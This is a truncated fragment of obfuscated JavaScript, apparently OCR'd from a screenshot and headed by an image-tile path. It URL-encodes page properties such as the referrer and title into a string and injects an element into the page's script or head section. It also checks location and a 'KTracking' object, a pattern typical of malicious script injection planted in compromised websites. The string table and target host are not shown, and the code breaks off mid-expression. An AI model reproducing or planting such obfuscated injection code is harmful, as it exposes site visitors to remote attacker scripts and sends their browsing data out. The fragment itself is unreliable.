
_0x31f1[5]+
encodeURIComponent(document[_0x31f1[6]])+
_0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]]
[_0x31f1[9]](_0x31f1[8],_0x31f1[7])+
_0x31f1[12];if(document[_0x31f1[13]])
{document[_0x31f1[13]][_0x31f1[15]][_0x31f1[14]]
(s,document[_0x31f1[13]])}else {d[_0x31f1[18]]
(_0x31f1[17])[0][_0x31f1[16]]
(s)};if(document[_0x31f1[11]][_0x31f1[19]]===
_0x31f1[20]&& KTracking[_0x31f1[22]][_0x31f1[21]]
(_0x31f1[3]+
encodeURIComponent(document[_0x31f1[4]])+
_0x31f1[5]+
encodeURIComponent(document[_0x31f1[6]])+